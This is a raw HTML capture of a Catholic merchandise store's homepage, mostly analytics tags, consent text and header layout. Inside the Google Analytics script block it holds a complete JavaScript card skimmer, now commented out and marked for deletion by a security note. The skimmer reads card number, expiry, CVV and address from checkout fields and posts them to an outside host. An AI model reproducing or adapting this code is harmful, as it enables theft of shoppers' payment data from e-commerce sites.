

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/?setCurrencyId=68
body_size: 29990
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>The Catholic Store for Catholic T-Shirts, Catholic Posters, Catholic Framed Art and More | Catholic to the Max</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="description" content="USA-made Catholic Store: We sell Catholic posters, t-shirts, gifts, framed art, and more"><link rel='canonical' href='https://www.catholictothemax.com/' /><meta name='platform' content='bigcommerce.stencil' />
        
         

        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"e6e08f30-2c9f-43f5-89bd-0e7eea16e870"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, {"eventID":"f4283bcd-fea7-4a9f-b3e9-6edaeb16f487"});
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid=f4283bcd-fea7-4a9f-b3e9-6edaeb16f487"/></noscript>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-21T09:41:07.77009500Z","visit_id":"b3445bb1-cf02-4499-8fe0-edcb1e7df412","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <h1 class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</h1>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
